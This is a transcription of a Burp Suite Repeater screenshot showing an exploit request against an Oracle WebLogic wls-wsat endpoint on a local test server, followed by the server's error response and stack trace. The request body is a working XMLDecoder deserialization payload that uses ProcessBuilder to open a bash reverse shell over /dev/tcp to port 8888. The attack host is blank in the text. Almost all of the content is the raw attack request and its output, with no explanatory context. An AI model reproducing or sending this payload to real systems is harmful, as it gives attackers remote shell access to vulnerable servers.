 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://127.0.0.1:7001 ?
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 127.0.0.1:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 655
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>/bin/bash -i &gt; /dev/tcp/ /8888 0&lt;&amp;1
2&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Wed, 24 Oct 2018 04:50:20 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fau
lt
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:S
erver</faultcode><faultstring>0</faultstring><detail><ns2:exceptio
n xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To disable
this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace
system property to
false"><message>0</message><ns2:stackTrace><ns2:frame
class="com.sun.beans.ObjectHandler" file="ObjectHandler.java"
line="139" method="dequeueResult"/><ns2:frame
class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206"
method="readObject"/><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92"
method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179"
method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163"
? < + > Type a search term 0 matches
Done 5,577 bytes | 157 millis